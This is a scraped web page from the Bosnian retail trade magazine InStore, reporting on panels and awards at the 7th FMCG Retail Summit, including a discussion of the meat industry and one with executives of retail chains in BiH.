                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/W0jHRZvcvdY?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
            <!-- content --><h3>Panel diskusijom otvoren je i četvrti blok 7.FMCG RETAIL SUMMIT-a.</h3>
<p>Razgovor je bio sa predstavnicama bh. proizvođača mesa i mesnih prerađevina. Fokus je na pogled i perspektivu mesne industrije na domaćem i inostranom tržištu, a u panelu su govorile:<strong> Elma Ganić – vođa marketinga Perutnina Ptuj d.o.o. BiH, Merima Dževdetbegović – zamjenik direktora kompanije Menprom i Emina Džafić – Krpan – direktorica marketinga Akova Group.</strong></p>
<figure id="attachment_5361" aria-describedby="caption-attachment-5361" style="width: 1600px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-5361 size-full" src="https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-25.jpg" alt="" width="1600" height="1200" srcset="https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-25.jpg 1600w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-25-300x225.jpg 300w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-25-1024x768.jpg 1024w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-25-768x576.jpg 768w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-25-1536x1152.jpg 1536w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-25-696x522.jpg 696w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-25-1068x801.jpg 1068w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-25-560x420.jpg 560w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-25-80x60.jpg 80w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-25-265x198.jpg 265w" sizes="(max-width: 1600px) 100vw, 1600px" /><figcaption id="caption-attachment-5361" class="wp-caption-text">Panel diskusija &#8221; Perspektiva mesne industrije na domaćem i inostranom tržištu&#8221;</figcaption></figure>
<p>Organizatori FMCG RETAIL SUMMITA, InStore magazin i marketinška agencija Altermedia svake godine dodijele i posebna priznanja istaknutim FMCG profesionalcima. Tako je ove godine priznanje za doprinos FMCG industriji  dodijeljeno <strong>Petru Ćorluki</strong>, vlasniku kompanije Violeta. Posebno priznanje svake godine dodjeljuje se i <strong>Category Managerima</strong>, koji su također zaslužni za uspješno poslovanje i doprinos u cjelokupnom RETAIL lancu poslovanja.</p>
<p>Ono što organizatori s ponosom ove godine ističu jesu i priznanja <em>”Naši heroji”</em>, koje će biti uručeno predstavnicima trgovačkih lanaca, u ime svih zaposlenih u istim, a za značaj i doprinos u savladavanju teškoća izazvanih pandemijom i zaslugama svih radnika u trgovinama.</p>
<p>Konferenciju smo zatvorili jednom od najvažnijih tema, a to je <em>”Razumijevanje potrebe kupaca, tajna uspjeha: inovacija, odnos i briga o kupcu&#8221; </em>– Panel diskusija sa predstavnicima vodećih trgovačkih lanaca u BiH:<strong> Nihad Imširović – direktor Konzum BiH, Edin Ibrahimović – izvršni direktor za biznis operacije Bingo d.o.o. Tuzla, Ivan Protega, Retail Manager @JYSK i Maida Livnjak – direktorica maloprodaje iNovine.</strong></p>
<figure id="attachment_5362" aria-describedby="caption-attachment-5362" style="width: 1600px" class="wp-caption alignnone"><img decoding="async" class="wp-image-5362 size-full" src="https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-26.jpg" alt="" width="1600" height="1200" srcset="https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-26.jpg 1600w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-26-300x225.jpg 300w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-26-1024x768.jpg 1024w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-26-768x576.jpg 768w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-26-1536x1152.jpg 1536w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-26-696x522.jpg 696w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-26-1068x801.jpg 1068w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-26-560x420.jpg 560w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-26-80x60.jpg 80w, https://instore.ba/wp-content/uploads/2021/03/viber_image_2021-03-04_16-31-26-265x198.jpg 265w" sizes="(max-width: 1600px) 100vw, 1600px" /><figcaption id="caption-attachment-5362" class="wp-caption-text">Panel diskusija sa predstavnicima vodećih trgovačkih lananca u BIH</figcaption></figure>
<p>Zbog ograničenog broja gostiju prenos smo prilagodili i online platformi &#8211; pratite nas putem našeg youtube kanala! </p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/7-fmcg-retail-summit-digitalizacija-i-podaci-kao-buducnost-trgovine/">7. FMCG RETAIL SUMMIT: Digitalizacija i podaci kao budućnost trgovine!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/banja-luka-otvorena-sedma-dm-prodavnica/">Banja Luka: Otvorena sedma dm prodavnica!</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://instore.ba/author/admin/"></span><meta itemprop="datePublished" content="2021-03-04T15:38:56+00:00"><meta itemprop="dateModified" content="2023-11-08T12:09:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="7. FMCG RETAIL SUMMIT: Razumijevanje potrebe kupaca i izazovi sa kojima se susreće mesna industrija u BiH!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2021/03/156228930_2894914220789992_2243229139606552055_o.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5360,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1555";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "519";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/na-trziste-bosne-i-hercegovine-stigla-pelinova-jedinstveni-biljni-liker/"  rel="bookmark" class="td-image-wrap " title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker" ><img class="entry-thumb" src="[data-uri]" alt="" title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/Pelinova_Shot01_Final-3-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/na-trziste-bosne-i-hercegovine-stigla-pelinova-jedinstveni-biljni-liker/"  rel="bookmark" title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker">Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/faks-nova-formula-pojacana-snaga/"  rel="bookmark" class="td-image-wrap " title="FAKS &#8211; Nova formula, pojačana snaga" ><img class="entry-thumb" src="[data-uri]" alt="" title="FAKS &#8211; Nova formula, pojačana snaga" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/faks-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/faks-nova-formula-pojacana-snaga/"  rel="bookmark" title="FAKS &#8211; Nova formula, pojačana snaga">FAKS &#8211; Nova formula, pojačana snaga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/cafe-brazil-proglasen-must-have-proizvodom-2025-godine-u-bosni-i-hercegovini-otkrijte-zasto-je-samo-jedna-prava/"  rel="bookmark" class="td-image-wrap " title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/brazil-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/cafe-brazil-proglasen-must-have-proizvodom-2025-godine-u-bosni-i-hercegovini-otkrijte-zasto-je-samo-jedna-prava/"  rel="bookmark" title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;">Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5360","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3762";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "941";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/sad-pmi-olaksava-kupovinu-bezdimnih-proizvoda-tokom-putovanja/"  rel="bookmark" class="td-image-wrap " title="SAD: PMI olakšava kupovinu bezdimnih proizvoda tokom putovanja" ><img class="entry-thumb" src="[data-uri]" alt="" title="SAD: PMI olakšava kupovinu bezdimnih proizvoda tokom putovanja" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/08/smokefreetravel-pmi-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/sad-pmi-olaksava-kupovinu-bezdimnih-proizvoda-tokom-putovanja/"  rel="bookmark" title="SAD: PMI olakšava kupovinu bezdimnih proizvoda tokom putovanja">SAD: PMI olakšava kupovinu bezdimnih proizvoda tokom putovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-04T08:46:57+00:00" >August 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/ruski-trgovacki-lanac-mere-otvara-prvu-poslovnicu-u-bih/"  rel="bookmark" class="td-image-wrap " title="Ruski trgovački lanac MERE otvara prvu poslovnicu u BiH" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ruski trgovački lanac MERE otvara prvu poslovnicu u BiH" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/05/873x400-6-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/ruski-trgovacki-lanac-mere-otvara-prvu-poslovnicu-u-bih/"  rel="bookmark" title="Ruski trgovački lanac MERE otvara prvu poslovnicu u BiH">Ruski trgovački lanac MERE otvara prvu poslovnicu u BiH</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T08:04:52+00:00" >May 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/intervju-nastavak-rasta-u-hrvatskoj-i-sirenje-u-regiju/"  rel="bookmark" class="td-image-wrap " title="INTERVJU: Nastavak rasta u Hrvatskoj i širenje u regiju" ><img class="entry-thumb" src="[data-uri]" alt="" title="INTERVJU: Nastavak rasta u Hrvatskoj i širenje u regiju" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2024/10/studenac-dragan-baskarad-clan-uprave-1727768351-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/intervju-nastavak-rasta-u-hrvatskoj-i-sirenje-u-regiju/"  rel="bookmark" title="INTERVJU: Nastavak rasta u Hrvatskoj i širenje u regiju">INTERVJU: Nastavak rasta u Hrvatskoj i širenje u regiju</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T09:36:22+00:00" >October 1, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/heineken-lansirao-pure-pirana-hard-seltzer-u-meksiku-i-novom-zelanadu/"  rel="bookmark" class="td-image-wrap " title="Heineken lansirao Pure Piraña Hard Seltzer u Meksiku i Novom Zelanadu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Heineken lansirao Pure Piraña Hard Seltzer u Meksiku i Novom Zelanadu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/09/purepiranaheoneken-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/heineken-lansirao-pure-pirana-hard-seltzer-u-meksiku-i-novom-zelanadu/"  rel="bookmark" title="Heineken lansirao Pure Piraña Hard Seltzer u Meksiku i Novom Zelanadu">Heineken lansirao Pure Piraña Hard Seltzer u Meksiku i Novom Zelanadu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-24T07:07:30+00:00" >September 24, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-5360","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "941";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/tri-dana-pet-pozornica-200-govornika-pocelo-najvece-izdanje-dana-komunikacija-dosad/"  rel="bookmark" class="td-image-wrap " title="Tri dana, pet pozornica, 200 govornika: Počelo najveće izdanje Dana komunikacija dosad" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tri dana, pet pozornica, 200 govornika: Počelo najveće izdanje Dana komunikacija dosad" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/05/Najvece-izdanje-Dana-komunikacija-dosad_foto-Emica-ElvedjiPIXSELL-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/tri-dana-pet-pozornica-200-govornika-pocelo-najvece-izdanje-dana-komunikacija-dosad/"  rel="bookmark" title="Tri dana, pet pozornica, 200 govornika: Počelo najveće izdanje Dana komunikacija dosad">Tri dana, pet pozornica, 200 govornika: Počelo najveće izdanje Dana komunikacija...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/kompanija-sprind-proslavlja-40-uspjesnih-godina-poslovanja/"  rel="bookmark" class="td-image-wrap " title="Kompanija Sprind proslavlja 40. godina poslovanja" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kompanija Sprind proslavlja 40. godina poslovanja" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/05/Sprind-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/kompanija-sprind-proslavlja-40-uspjesnih-godina-poslovanja/"  rel="bookmark" title="Kompanija Sprind proslavlja 40. godina poslovanja">Kompanija Sprind proslavlja 40. godina poslovanja</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-zagrebacka-pivnica-predstavila-novo-pakovanje-bozicnog-piva/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: Zagrebačka pivnica predstavila novo pakovanje Božićnog piva" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: Zagrebačka pivnica predstavila novo pakovanje Božićnog piva" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/11/bozicno-pivo-2022-ozujsko-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/uncategorized/" class="td-post-category" >Uncategorized</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-zagrebacka-pivnica-predstavila-novo-pakovanje-bozicnog-piva/"  rel="bookmark" title="Hrvatska: Zagrebačka pivnica predstavila novo pakovanje Božićnog piva">Hrvatska: Zagrebačka pivnica predstavila novo pakovanje Božićnog piva</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/jadranka-penava-ponosni-smo-na-nasih-20-godina-poslovanja-u-bih/"  rel="bookmark" class="td-image-wrap " title="Jadranka Penava: Ponosni smo na naših 20 godina poslovanja u BiH" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jadranka Penava: Ponosni smo na naših 20 godina poslovanja u BiH" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/11/Picture1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/intervju/" class="td-post-category" >Intervju</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/jadranka-penava-ponosni-smo-na-nasih-20-godina-poslovanja-u-bih/"  rel="bookmark" title="Jadranka Penava: Ponosni smo na naših 20 godina poslovanja u BiH">Jadranka Penava: Ponosni smo na naših 20 godina poslovanja u BiH</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
